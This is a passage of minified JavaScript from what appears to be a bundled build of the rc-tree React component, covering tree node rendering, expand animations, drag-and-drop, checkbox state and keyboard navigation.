w=renderSwitcherIconDom(!0);return!1!==w?ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-switcher"),"".concat(e$.prefixCls,"-switcher-noop"))},w):null}var D=renderSwitcherIconDom(!1);return!1!==D?ed.createElement("span",{onClick:onExpand,className:eo()("".concat(e$.prefixCls,"-switcher"),"".concat(e$.prefixCls,"-switcher_").concat(ep?ex:eE))},D):null}(),eH,eV)};TreeNode_TreeNode.isTreeNode=1;var ew=TreeNode_TreeNode,es_useUnmount=function(w,D){var L=ed.useState(!1),A=(0,es.Z)(L,2),B=A[0],W=A[1];(0,ep.Z)(function(){if(B)return w(),function(){D()}},[B]),(0,ep.Z)(function(){return W(!0),function(){W(!1)}},[])},eS=["className","style","motion","motionNodes","motionType","onMotionStart","onMotionEnd","active","treeNodeRequiredProps"],ek=ed.forwardRef(function(w,D){var L=w.className,B=w.style,W=w.motion,V=w.motionNodes,q=w.motionType,G=w.onMotionStart,X=w.onMotionEnd,J=w.active,et=w.treeNodeRequiredProps,en=(0,ef.Z)(w,eS),er=ed.useState(!0),el=(0,es.Z)(er,2),ea=el[0],ei=el[1],ec=ed.useContext(eu).prefixCls,em=V&&"hide"!==q;(0,ep.Z)(function(){V&&em!==ea&&ei(em)},[V]);var eg=ed.useRef(!1),triggerMotionEnd=function(){V&&!eg.current&&(eg.current=!0,X())};return(es_useUnmount(function(){V&&G()},triggerMotionEnd),V)?ed.createElement(ev.default,(0,A.Z)({ref:D,visible:ea},W,{motionAppear:"show"===q,onVisibleChanged:function(w){em===w&&triggerMotionEnd()}}),function(w,D){var L=w.className,B=w.style;return ed.createElement("div",{ref:D,className:eo()("".concat(ec,"-treenode-motion"),L),style:B},V.map(function(w){var D=Object.assign({},(_objectDestructuringEmpty(w.data),w.data)),L=w.title,B=w.key,W=w.isStart,V=w.isEnd;delete D.children;var q=getTreeNodeProps(B,et);return ed.createElement(ew,(0,A.Z)({},D,q,{title:L,active:J,data:w.data,key:B,isStart:W,isEnd:V}))}))}):ed.createElement(ew,(0,A.Z)({domRef:D,className:L,style:B},en,{active:J}))});function findExpandedKeys(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],L=w.length,A=D.length;if(1!==Math.abs(L-A))return{add:!1,key:null};function find(w,D){var L=new Map;w.forEach(function(w){L.set(w,!0)});var A=D.filter(function(w){return!L.has(w)});return 1===A.length?A[0]:null}return L<A?{add:!0,key:find(w,D)}:{add:!1,key:find(D,w)}}function getExpandRange(w,D,L){var A=w.findIndex(function(w){return w.key===L}),B=w[A+1],W=D.findIndex(function(w){return w.key===L});if(B){var V=D.findIndex(function(w){return w.key===B.key});return D.slice(W+1,V)}return D.slice(W+1)}var eN=["prefixCls","data","selectable","checkable","expandedKeys","selectedKeys","checkedKeys","loadedKeys","loadingKeys","halfCheckedKeys","keyEntities","disabled","dragging","dragOverNodeKey","dropPosition","motion","height","itemHeight","virtual","scrollWidth","focusable","activeItem","focused","tabIndex","onKeyDown","onFocus","onBlur","onActiveChange","onListChangeStart","onListChangeEnd"],eO={width:0,height:0,display:"flex",overflow:"hidden",opacity:0,border:0,padding:0,margin:0},noop=function(){},e$="RC_TREE_MOTION_".concat(Math.random()),eP={key:e$},e_={key:e$,level:0,index:0,pos:"0",node:eP,nodes:[eP]},eT={parent:null,children:[],pos:e_.pos,data:eP,title:null,key:e$,isStart:[],isEnd:[]};function getMinimumRangeTransitionRange(w,D,L,A){return!1!==D&&L?w.slice(0,Math.ceil(L/A)+1):w}function itemKey(w){return getKey(w.key,w.pos)}function getAccessibilityPath(w){for(var D=String(w.data.key),L=w;L.parent;)L=L.parent,D="".concat(L.data.key," > ").concat(D);return D}var eM=ed.forwardRef(function(w,D){var L=w.prefixCls,B=w.data,W=(w.selectable,w.checkable,w.expandedKeys),V=w.selectedKeys,q=w.checkedKeys,G=w.loadedKeys,X=w.loadingKeys,J=w.halfCheckedKeys,et=w.keyEntities,en=w.disabled,er=w.dragging,eo=w.dragOverNodeKey,el=w.dropPosition,ea=w.motion,ei=w.height,eu=w.itemHeight,ec=w.virtual,ev=w.scrollWidth,eg=w.focusable,eh=w.activeItem,ey=w.focused,eb=w.tabIndex,eC=w.onKeyDown,ex=w.onFocus,eE=w.onBlur,ew=w.onActiveChange,eS=w.onListChangeStart,eP=w.onListChangeEnd,e_=(0,ef.Z)(w,eN),eM=ed.useRef(null),eI=ed.useRef(null);ed.useImperativeHandle(D,function(){return{scrollTo:function(w){eM.current.scrollTo(w)},getIndentWidth:function(){return eI.current.offsetWidth}}});var eR=ed.useState(W),eD=(0,es.Z)(eR,2),ej=eD[0],eK=eD[1],eL=ed.useState(B),eZ=(0,es.Z)(eL,2),eA=eZ[0],eB=eZ[1],eH=ed.useState(B),eF=(0,es.Z)(eH,2),ez=eF[0],eW=eF[1],eV=ed.useState([]),eU=(0,es.Z)(eV,2),eq=eU[0],eY=eU[1],eG=ed.useState(null),eX=(0,es.Z)(eG,2),eQ=eX[0],eJ=eX[1],e0=ed.useRef(B);function onMotionEnd(){var w=e0.current;eB(w),eW(w),eY([]),eJ(null),eP()}e0.current=B,(0,ep.Z)(function(){eK(W);var w=findExpandedKeys(ej,W);if(null!==w.key){if(w.add){var D=eA.findIndex(function(D){return D.key===w.key}),L=getMinimumRangeTransitionRange(getExpandRange(eA,B,w.key),ec,ei,eu),A=eA.slice();A.splice(D+1,0,eT),eW(A),eY(L),eJ("show")}else{var V=B.findIndex(function(D){return D.key===w.key}),q=getMinimumRangeTransitionRange(getExpandRange(B,eA,w.key),ec,ei,eu),G=B.slice();G.splice(V+1,0,eT),eW(G),eY(q),eJ("hide")}}else eA!==B&&(eB(B),eW(B))},[W,B]),ed.useEffect(function(){er||onMotionEnd()},[er]);var e1=ea?ez:B,e2={expandedKeys:W,selectedKeys:V,loadedKeys:G,loadingKeys:X,checkedKeys:q,halfCheckedKeys:J,dragOverNodeKey:eo,dropPosition:el,keyEntities:et};return ed.createElement(ed.Fragment,null,ey&&eh&&ed.createElement("span",{style:eO,"aria-live":"assertive"},getAccessibilityPath(eh)),ed.createElement("div",null,ed.createElement("input",{style:eO,disabled:!1===eg||en,tabIndex:!1!==eg?eb:null,onKeyDown:eC,onFocus:ex,onBlur:eE,value:"",onChange:noop,"aria-label":"for screen reader"})),ed.createElement("div",{className:"".concat(L,"-treenode"),"aria-hidden":!0,style:{position:"absolute",pointerEvents:"none",visibility:"hidden",height:0,overflow:"hidden",border:0,padding:0}},ed.createElement("div",{className:"".concat(L,"-indent")},ed.createElement("div",{ref:eI,className:"".concat(L,"-indent-unit")}))),ed.createElement(em.Z,(0,A.Z)({},e_,{data:e1,itemKey:itemKey,height:ei,fullHeight:!1,virtual:ec,itemHeight:eu,scrollWidth:ev,prefixCls:"".concat(L,"-list"),ref:eM,role:"tree",onVisibleChange:function(w){w.every(function(w){return itemKey(w)!==e$})&&onMotionEnd()}}),function(w){var D=w.pos,L=Object.assign({},(_objectDestructuringEmpty(w.data),w.data)),B=w.title,W=w.key,V=w.isStart,q=w.isEnd,G=getKey(W,D);delete L.key,delete L.children;var X=getTreeNodeProps(G,e2);return ed.createElement(ek,(0,A.Z)({},L,X,{title:B,active:!!eh&&W===eh.key,pos:D,data:w.data,isStart:V,isEnd:q,motion:ea,motionNodes:W===e$?eq:null,motionType:eQ,onMotionStart:eS,onMotionEnd:onMotionEnd,treeNodeRequiredProps:e2,onMouseMove:function(){ew(null)}}))}))});function arrDel(w,D){if(!w)return[];var L=w.slice(),A=L.indexOf(D);return A>=0&&L.splice(A,1),L}function arrAdd(w,D){var L=(w||[]).slice();return -1===L.indexOf(D)&&L.push(D),L}function posToArr(w){return w.split("-")}function getDragChildrenKeys(w,D){var L=[];function dig(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];w.forEach(function(w){var D=w.key,A=w.children;L.push(D),dig(A)})}return dig(D[w].children),L}function isLastChild(w){if(w.parent){var D=posToArr(w.pos);return Number(D[D.length-1])===w.parent.children.length-1}return!1}function isFirstChild(w){var D=posToArr(w.pos);return 0===Number(D[D.length-1])}function calcDropPosition(w,D,L,A,B,W,V,q,G,X){var J,et=w.clientX,en=w.clientY,er=w.target.getBoundingClientRect(),eo=er.top,el=er.height,ea=(("rtl"===X?-1:1)*(((null==B?void 0:B.x)||0)-et)-12)/A,ei=G.filter(function(w){var D;return null===(D=q[w])||void 0===D||null===(D=D.children)||void 0===D?void 0:D.length}),ed=q[L.eventKey];if(en<eo+el/2){var eu=V.findIndex(function(w){return w.key===ed.key});ed=q[V[eu<=0?0:eu-1].key]}var ec=ed.key,es=ed,ef=ed.key,ep=0,em=0;if(!ei.includes(ec))for(var ev=0;ev<ea;ev+=1)if(isLastChild(ed))ed=ed.parent,em+=1;else break;var eg=D.data,eh=ed.node,ey=!0;return isFirstChild(ed)&&0===ed.level&&en<eo+el/2&&W({dragNode:eg,dropNode:eh,dropPosition:-1})&&ed.key===L.eventKey?ep=-1:(es.children||[]).length&&ei.includes(ef)?W({dragNode:eg,dropNode:eh,dropPosition:0})?ep=0:ey=!1:0===em?ea>-1.5?W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1:W({dragNode:eg,dropNode:eh,dropPosition:0})?ep=0:W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1:W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1,{dropPosition:ep,dropLevelOffset:em,dropTargetKey:ed.key,dropTargetPos:ed.pos,dragOverNodeKey:ef,dropContainerKey:0===ep?null:(null===(J=ed.parent)||void 0===J?void 0:J.key)||null,dropAllowed:ey}}function calcSelectedKeys(w,D){if(w)return D.multiple?w.slice():w.length?[w[0]]:w}function parseCheckedKeys(w){var D;if(!w)return null;if(Array.isArray(w))D={checkedKeys:w,halfCheckedKeys:void 0};else{if("object"!==(0,B.Z)(w))return(0,ei.ZP)(!1,"`checkedKeys` is not an array or an object"),null;D={checkedKeys:w.checked||void 0,halfCheckedKeys:w.halfChecked||void 0}}return D}function conductExpandParent(w,D){var L=new Set;function conductUp(w){if(!L.has(w)){var A=D[w];if(A){L.add(w);var B=A.parent;!A.node.disabled&&B&&conductUp(B.key)}}}return(w||[]).forEach(function(w){conductUp(w)}),(0,V.Z)(L)}function removeFromCheckedKeys(w,D){var L=new Set;return w.forEach(function(w){D.has(w)||L.add(w)}),L}function isCheckDisabled(w){var D=w||{},L=D.disabled,A=D.disableCheckbox,B=D.checkable;return!!(L||A)||!1===B}function fillConductCheck(w,D,L,A){for(var B=new Set(w),W=new Set,V=0;V<=L;V+=1)(D.get(V)||new Set).forEach(function(w){var D=w.key,L=w.node,W=w.children,V=void 0===W?[]:W;B.has(D)&&!A(L)&&V.filter(function(w){return!A(w.node)}).forEach(function(w){B.add(w.key)})});for(var q=new Set,G=L;G>=0;G-=1)(D.get(G)||new Set).forEach(function(w){var D=w.parent;if(!(A(w.node)||!w.parent||q.has(w.parent.key))){if(A(w.parent.node)){q.add(D.key);return}var L=!0,V=!1;(D.children||[]).filter(function(w){return!A(w.node)}).forEach(function(w){var D=w.key,A=B.has(D);L&&!A&&(L=!1),!V&&(A||W.has(D))&&(V=!0)}),L&&B.add(D.key),V&&W.add(D.key),q.add(D.key)}});return{checkedKeys:Array.from(B),halfCheckedKeys:Array.from(removeFromCheckedKeys(W,B))}}function cleanConductCheck(w,D,L,A,B){for(var W=new Set(w),V=new Set(D),q=0;q<=A;q+=1)(L.get(q)||new Set).forEach(function(w){var D=w.key,L=w.node,A=w.children,q=void 0===A?[]:A;W.has(D)||V.has(D)||B(L)||q.filter(function(w){return!B(w.node)}).forEach(function(w){W.delete(w.key)})});V=new Set;for(var G=new Set,X=A;X>=0;X-=1)(L.get(X)||new Set).forEach(function(w){var D=w.parent;if(!(B(w.node)||!w.parent||G.has(w.parent.key))){if(B(w.parent.node)){G.add(D.key);return}var L=!0,A=!1;(D.children||[]).filter(function(w){return!B(w.node)}).forEach(function(w){var D=w.key,B=W.has(D);L&&!B&&(L=!1),!A&&(B||V.has(D))&&(A=!0)}),L||W.delete(D.key),A&&V.add(D.key),G.add(D.key)}});return{checkedKeys:Array.from(W),halfCheckedKeys:Array.from(removeFromCheckedKeys(V,W))}}function conductCheck(w,D,L,A){var B,W=[];B=A||isCheckDisabled;var V=new Set(w.filter(function(w){var D=!!L[w];return D||W.push(w),D})),q=new Map,G=0;return Object.keys(L).forEach(function(w){var D=L[w],A=D.level,B=q.get(A);B||(B=new Set,q.set(A,B)),B.add(D),G=Math.max(G,A)}),(0,ei.ZP)(!W.length,"Tree missing follow keys: ".concat(W.slice(0,100).map(function(w){return"'".concat(w,"'")}).join(", "))),!0===D?fillConductCheck(V,q,G,B):cleanConductCheck(V,D.halfCheckedKeys,q,G,B)}var eI=function(w){(0,J.Z)(Tree,w);var D=(0,et.Z)(Tree);function Tree(){var w;(0,q.Z)(this,Tree);for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];return w=D.call.apply(D,[this].concat(A)),(0,en.Z)((0,X.Z)(w),"destroyed",!1),(0,en.Z)((0,X.Z)(w),"delayedDragEnterLogic",void 0),(0,en.Z)((0,X.Z)(w),"loadingRetryTimes",{}),(0,en.Z)((0,X.Z)(w),"state",{keyEntities:{},indent:null,selectedKeys:[],checkedKeys:[],halfCheckedKeys:[],loadedKeys:[],loadingKeys:[],expandedKeys:[],draggingNodeKey:null,dragChildrenKeys:[],dropTargetKey:null,dropPosition:null,dropContainerKey:null,dropLevelOffset:null,dropTargetPos:null,dropAllowed:!0,dragOverNodeKey:null,treeData:[],flattenNodes:[],focused:!1,activeKey:null,listChanging:!1,prevProps:null,fieldNames:fillFieldNames()}),(0,en.Z)((0,X.Z)(w),"dragStartMousePosition",null),(0,en.Z)((0,X.Z)(w),"dragNodeProps",null),(0,en.Z)((0,X.Z)(w),"currentMouseOverDroppableNodeKey",null),(0,en.Z)((0,X.Z)(w),"listRef",ed.createRef()),(0,en.Z)((0,X.Z)(w),"onNodeDragStart",function(D,L){var A=w.state,B=A.expandedKeys,W=A.keyEntities,V=w.props.onDragStart,q=L.eventKey;w.dragNodeProps=L,w.dragStartMousePosition={x:D.clientX,y:D.clientY};var G=arrDel(B,q);w.setState({draggingNodeKey:q,dragChildrenKeys:getDragChildrenKeys(q,W),indent:w.listRef.current.getIndentWidth()}),w.setExpandedKeys(G),window.addEventListener("dragend",w.onWindowDragEnd),null==V||V({event:D,node:convertNodePropsToEventData(L)})}),(0,en.Z)((0,X.Z)(w),"onNodeDragEnter",function(D,L){var A=w.state,B=A.expandedKeys,W=A.keyEntities,q=A.dragChildrenKeys,G=A.flattenNodes,X=A.indent,J=w.props,et=J.onDragEnter,en=J.onExpand,er=J.allowDrop,eo=J.direction,el=L.pos,ea=L.eventKey;if(w.currentMouseOverDroppableNodeKey!==ea&&(w.currentMouseOverDroppableNodeKey=ea),!w.dragNodeProps){w.resetDragState();return}var ei=calcDropPosition(D,w.dragNodeProps,L,X,w.dragStartMousePosition,er,G,W,B,eo),ed=ei.dropPosition,eu=ei.dropLevelOffset,ec=ei.dropTargetKey,es=ei.dropContainerKey,ef=ei.dropTargetPos,ep=ei.dropAllowed,em=ei.dragOverNodeKey;if(q.includes(ec)||!ep||(w.delayedDragEnterLogic||(w.delayedDragEnterLogic={}),Object.keys(w.delayedDragEnterLogic).forEach(function(D){clearTimeout(w.delayedDragEnterLogic[D])}),w.dragNodeProps.eventKey!==L.eventKey&&(D.persist(),w.delayedDragEnterLogic[el]=window.setTimeout(function(){if(null!==w.state.draggingNodeKey){var A=(0,V.Z)(B),q=W[L.eventKey];q&&(q.children||[]).length&&(A=arrAdd(B,L.eventKey)),w.props.hasOwnProperty("expandedKeys")||w.setExpandedKeys(A),null==en||en(A,{node:convertNodePropsToEventData(L),expanded:!0,nativeEvent:D.nativeEvent})}},800)),w.dragNodeProps.eventKey===ec&&0===eu)){w.resetDragState();return}w.setState({dragOverNodeKey:em,dropPosition:ed,dropLevelOffset:eu,dropTargetKey:ec,dropContainerKey:es,dropTargetPos:ef,dropAllowed:ep}),null==et||et({event:D,node:convertNodePropsToEventData(L),expandedKeys:B})}),(0,en.Z)((0,X.Z)(w),"onNodeDragOver",function(D,L){var A=w.state,B=A.dragChildrenKeys,W=A.flattenNodes,V=A.keyEntities,q=A.expandedKeys,G=A.indent,X=w.props,J=X.onDragOver,et=X.allowDrop,en=X.direction;if(w.dragNodeProps){var er=calcDropPosition(D,w.dragNodeProps,L,G,w.dragStartMousePosition,et,W,V,q,en),eo=er.dropPosition,el=er.dropLevelOffset,ea=er.dropTargetKey,ei=er.dropContainerKey,ed=er.dropTargetPos,eu=er.dropAllowed,ec=er.dragOverNodeKey;!B.includes(ea)&&eu&&(w.dragNodeProps.eventKey===ea&&0===el?null===w.state.dropPosition&&null===w.state.dropLevelOffset&&null===w.state.dropTargetKey&&null===w.state.dropContainerKey&&null===w.state.dropTargetPos&&!1===w.state.dropAllowed&&null===w.state.dragOverNodeKey||w.resetDragState():eo===w.state.dropPosition&&el===w.state.dropLevelOffset&&ea===w.state.dropTargetKey&&ei===w.state.dropContainerKey&&ed===w.state.dropTargetPos&&eu===w.state.dropAllowed&&ec===w.state.dragOverNodeKey||w.setState({dropPosition:eo,dropLevelOffset:el,dropTargetKey:ea,dropContainerKey:ei,dropTargetPos:ed,dropAllowed:eu,dragOverNodeKey:ec}),null==J||J({event:D,node:convertNodePropsToEventData(L)}))}}),(0,en.Z)((0,X.Z)(w),"onNodeDragLeave",function(D,L){w.currentMouseOverDroppableNodeKey!==L.eventKey||D.currentTarget.contains(D.relatedTarget)||(w.resetDragState(),w.currentMouseOverDroppableNodeKey=null);var A=w.props.onDragLeave;null==A||A({event:D,node:convertNodePropsToEventData(L)})}),(0,en.Z)((0,X.Z)(w),"onWindowDragEnd",function(D){w.onNodeDragEnd(D,null,!0),window.removeEventListener("dragend",w.onWindowDragEnd)}),(0,en.Z)((0,X.Z)(w),"onNodeDragEnd",function(D,L){var A=w.props.onDragEnd;w.setState({dragOverNodeKey:null}),w.cleanDragState(),null==A||A({event:D,node:convertNodePropsToEventData(L)}),w.dragNodeProps=null,window.removeEventListener("dragend",w.onWindowDragEnd)}),(0,en.Z)((0,X.Z)(w),"onNodeDrop",function(D,L){var A,B=arguments.length>2&&void 0!==arguments[2]&&arguments[2],V=w.state,q=V.dragChildrenKeys,G=V.dropPosition,X=V.dropTargetKey,J=V.dropTargetPos;if(V.dropAllowed){var et=w.props.onDrop;if(w.setState({dragOverNodeKey:null}),w.cleanDragState(),null!==X){var en=(0,W.Z)((0,W.Z)({},getTreeNodeProps(X,w.getTreeNodeRequiredProps())),{},{active:(null===(A=w.getActiveItem())||void 0===A?void 0:A.key)===X,data:w.state.keyEntities[X].node}),er=q.includes(X);(0,ei.ZP)(!er,"Can not drop to dragNode's children node. This is a bug of rc-tree. Please report an issue.");var eo=posToArr(J),el={event:D,node:convertNodePropsToEventData(en),dragNode:w.dragNodeProps?convertNodePropsToEventData(w.dragNodeProps):null,dragNodesKeys:[w.dragNodeProps.eventKey].concat(q),dropToGap:0!==G,dropPosition:G+Number(eo[eo.length-1])};B||null==et||et(el),w.dragNodeProps=null}}}),(0,en.Z)((0,X.Z)(w),"cleanDragState",function(){null!==w.state.draggingNodeKey&&w.setState({draggingNodeKey:null,dropPosition:null,dropContainerKey:null,dropTargetKey:null,dropLevelOffset:null,dropAllowed:!0,dragOverNodeKey:null}),w.dragStartMousePosition=null,w.currentMouseOverDroppableNodeKey=null}),(0,en.Z)((0,X.Z)(w),"triggerExpandActionExpand",function(D,L){var A=w.state,B=A.expandedKeys,V=A.flattenNodes,q=L.expanded,G=L.key;if(!L.isLeaf&&!D.shiftKey&&!D.metaKey&&!D.ctrlKey){var X=V.filter(function(w){return w.key===G})[0],J=convertNodePropsToEventData((0,W.Z)((0,W.Z)({},getTreeNodeProps(G,w.getTreeNodeRequiredProps())),{},{data:X.data}));w.setExpandedKeys(q?arrDel(B,G):arrAdd(B,G)),w.onNodeExpand(D,J)}}),(0,en.Z)((0,X.Z)(w),"onNodeClick",function(D,L){var A=w.props,B=A.onClick;"click"===A.expandAction&&w.triggerExpandActionExpand(D,L),null==B||B(D,L)}),(0,en.Z)((0,X.Z)(w),"onNodeDoubleClick",function(D,L){var A=w.props,B=A.onDoubleClick;"doubleClick"===A.expandAction&&w.triggerExpandActionExpand(D,L),null==B||B(D,L)}),(0,en.Z)((0,X.Z)(w),"onNodeSelect",function(D,L){var A=w.state.selectedKeys,B=w.state,W=B.keyEntities,V=B.fieldNames,q=w.props,G=q.onSelect,X=q.multiple,J=L.selected,et=L[V.key],en=!J,er=(A=en?X?arrAdd(A,et):[et]:arrDel(A,et)).map(function(w){var D=W[w];return D?D.node:null}).filter(Boolean);w.setUncontrolledState({selectedKeys:A}),null==G||G(A,{event:"select",selected:en,node:L,selectedNodes:er,nativeEvent:D.nativeEvent})}),(0,en.Z)((0,X.Z)(w),"onNodeCheck",function(D,L,A){var B,W=w.state,q=W.keyEntities,G=W.checkedKeys,X=W.halfCheckedKeys,J=w.props,et=J.checkStrictly,en=J.onCheck,er=L.key,eo={event:"check",node:L,checked:A,nativeEvent:D.nativeEvent};if(et){var el=A?arrAdd(G,er):arrDel(G,er);B={checked:el,halfChecked:arrDel(X,er)},eo.checkedNodes=el.map(function(w){return q[w]}).filter(Boolean).map(function(w){return w.node}),w.setUncontrolledState({checkedKeys:el})}else{var ea=conductCheck([].concat((0,V.Z)(G),[er]),!0,q),ei=ea.checkedKeys,ed=ea.halfCheckedKeys;if(!A){var eu=new Set(ei);eu.delete(er);var ec=conductCheck(Array.from(eu),{checked:!1,halfCheckedKeys:ed},q);ei=ec.checkedKeys,ed=ec.halfCheckedKeys}B=ei,eo.checkedNodes=[],eo.checkedNodesPositions=[],eo.halfCheckedKeys=ed,ei.forEach(function(w){var D=q[w];if(D){var L=D.node,A=D.pos;eo.checkedNodes.push(L),eo.checkedNodesPositions.push({node:L,pos:A})}}),w.setUncontrolledState({checkedKeys:ei},!1,{halfCheckedKeys:ed})}null==en||en(B,eo)}),(0,en.Z)((0,X.Z)(w),"onNodeLoad",function(D){var L,A=D.key,B=w.state.keyEntities[A];if(null==B||null===(L=B.children)||void 0===L||!L.length){var W=new Promise(function(L,B){w.setState(function(W){var V=W.loadedKeys,q=W.loadingKeys,G=void 0===q?[]:q,X=w.props,J=X.loadData,et=X.onLoad;return!J||(void 0===V?[]:V).includes(A)||G.includes(A)?null:(J(D).then(function(){var B=arrAdd(w.state.loadedKeys,A);null==et||et(B,{event:"load",node:D}),w.setUncontrolledState({loadedKeys:B}),w.setState(function(w){return{loadingKeys:arrDel(w.loadingKeys,A)}}),L()}).catch(function(D){if(w.setState(function(w){return{loadingKeys:arrDel(w.loadingKeys,A)}}),w.loadingRetryTimes[A]=(w.loadingRetryTimes[A]||0)+1,w.loadingRetryTimes[A]>=10){var W=w.state.loadedKeys;(0,ei.ZP)(!1,"Retry for `loadData` many times but still failed. No more retry."),w.setUncontrolledState({loadedKeys:arrAdd(W,A)}),L()}B(D)}),{loadingKeys:arrAdd(G,A)})})});return W.catch(function(){}),W}}),(0,en.Z)((0,X.Z)(w),"onNodeMouseEnter",function(D,L){var A=w.props.onMouseEnter;null==A||A({event:D,node:L})}),(0,en.Z)((0,X.Z)(w),"onNodeMouseLeave",function(D,L){var A=w.props.onMouseLeave;null==A||A({event:D,node:L})}),(0,en.Z)((0,X.Z)(w),"onNodeContextMenu",function(D,L){var A=w.props.onRightClick;A&&(D.preventDefault(),A({event:D,node:L}))}),(0,en.Z)((0,X.Z)(w),"onFocus",function(){var D=w.props.onFocus;w.setState({focused:!0});for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];null==D||D.apply(void 0,A)}),(0,en.Z)((0,X.Z)(w),"onBlur",function(){var D=w.props.onBlur;w.setState({focused:!1}),w.onActiveChange(null);for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];null==D||D.apply(void 0,A)}),(0,en.Z)((0,X.Z)(w),"getTreeNodeRequiredProps",function(){var D=w.state;return{expandedKeys:D.expandedKeys||[],selectedKeys:D.selectedKeys||[],loadedKeys:D.loadedKeys||[],loadingKeys:D.loadingKeys||[],checkedKeys:D.checkedKeys||[],halfCheckedKeys:D.halfCheckedKeys||[],dragOverNodeKey:D.dragOverNodeKey,dropPosition:D.dropPosition,keyEntities:D.keyEntities}}),(0,en.Z)((0,X.Z)(w),"setExpandedKeys",function(D){var L=w.state,A=flattenTreeData(L.treeData,D,L.fieldNames);w.setUncontrolledState({expandedKeys:D,flattenNodes:A},!0)}),(0,en.Z)((0,X.Z)(w),"onNodeExpand",function(D,L){var A=w.state.expandedKeys,B=w.state,W=B.listChanging,V=B.fieldNames,q=w.props,G=q.onExpand,X=q.loadData,J=L.expanded,et=L[V.key];if(!W){var en=A.includes(et),er=!J;if((0,ei.ZP)(J&&en||!J&&!en,"Expand state not sync with index check"),A=er?arrAdd(A,et):arrDel(A,et),w.setExpandedKeys(A),null==G||G(A,{node:L,expanded:er,nativeEvent:D.nativeEvent}),er&&X){var eo=w.onNodeLoad(L);eo&&eo.then(function(){var D=flattenTreeData(w.state.treeData,A,V);w.setUncontrolledState({flattenNodes:D})}).catch(function(){var D=arrDel(w.state.expandedKeys,et);w.setExpandedKeys(D)})}}}),(0,en.Z)((0,X.Z)(w),"onListChangeStart",function(){w.setUncontrolledState({listChanging:!0})}),(0,en.Z)((0,X.Z)(w),"onListChangeEnd",function(){setTimeout(function(){w.setUncontrolledState({listChanging:!1})})}),(0,en.Z)((0,X.Z)(w),"onActiveChange",function(D){var L=w.state.activeKey,A=w.props,B=A.onActiveChange,W=A.itemScrollOffset;L!==D&&(w.setState({activeKey:D}),null!==D&&w.scrollTo({key:D,offset:void 0===W?0:W}),null==B||B(D))}),(0,en.Z)((0,X.Z)(w),"getActiveItem",function(){var D=w.state,L=D.activeKey,A=D.flattenNodes;return null===L?null:A.find(function(w){return w.key===L})||null}),(0,en.Z)((0,X.Z)(w),"offsetActiveKey",function(D){var L=w.state,A=L.flattenNodes,B=L.activeKey,W=A.findIndex(function(w){return w.key===B});-1===W&&D<0&&(W=A.length),W=(W+D+A.length)%A.length;var V=A[W];if(V){var q=V.key;w.onActiveChange(q)}else w.onActiveChange(null)}),(0,en.Z)((0,X.Z)(w),"onKeyDown",function(D){var L=w.state,A=L.activeKey,B=L.expandedKeys,V=L.checkedKeys,q=L.fieldNames,G=w.props,X=G.onKeyDown,J=G.checkable,et=G.selectable;switch(D.which){case el.Z.UP:w.offsetActiveKey(-1),D.preventDefault();break;case el.Z.DOWN:w.offsetActiveKey(1),D.preventDefault()}var en=w.getActiveItem();if(en&&en.data){var er=w.getTreeNodeRequiredProps(),eo=!1===en.data.isLeaf||!!(en.data[q.children]||[]).length,ea=convertNodePropsToEventData((0,W.Z)((0,W.Z)({},getTreeNodeProps(A,er)),{},{data:en.data,active:!0}));switch(D.which){case el.Z.LEFT:eo&&B.includes(A)?w.onNodeExpand({},ea):en.parent&&w.onActiveChange(en.parent.key),D.preventDefault();break;case el.Z.RIGHT:eo&&!B.includes(A)?w.onNodeExpand({},ea):en.children&&en.children.length&&w.onActiveChange(en.children[0].key),D.preventDefault();break;case el.Z.ENTER:case el.Z.SPACE:!J||ea.disabled||!1===ea.checkable||ea.disableCheckbox?J||!et||ea.disabled||!1===ea.selectable||w.onNodeSelect({},ea):w.onNodeCheck({},ea,!V.includes(A))}}null==X||X(D)}),(0,en.Z)((0,X.Z)(w),"setUncontrolledState",function(D){var L=arguments.length>1&&void 0!==arguments[1]&&arguments[1],A=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!w.destroyed){var B=!1,V=!0,q={};Object.keys(D).forEach(function(L){if(w.props.hasOwnProperty(L)){V=!1;return}B=!0,q[L]=D[L]}),B&&(!L||V)&&w.setState((0,W.Z)((0,W.Z)({},q),A))}}),(0,en.Z)((0,X.Z)(w),"scrollTo",function(D){w.listRef.current.scrollTo(D)}),w}return(0,G.Z)(Tree,[{key:"componentDidMount",value:function(){this.destroyed=!1,this.onUpdated()}},{key:"componentDidUpdate",value:function(){this.onUpdated()}},{key:"onUpdated",value:function(){var w=this.props,D=w.activeKey,L=w.itemScrollOffset;void 0!==D&&D!==this.state.activeKey&&(this.setState({activeKey:D}),null!==D&&this.scrollTo({key:D,offset:void 0===L?0:L}))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("dragend",this.onWindowDragEnd),this.destroyed=!0}},{key:"resetDragState",value:function(){this.setState({dragOverNodeKey:null,dropPosition:null,dropLevelOffset:null,dropTargetKey:null,dropContainerKey:null,dropTargetPos:null,dropAllowed:!1})}},{key:"render",value:function(){var 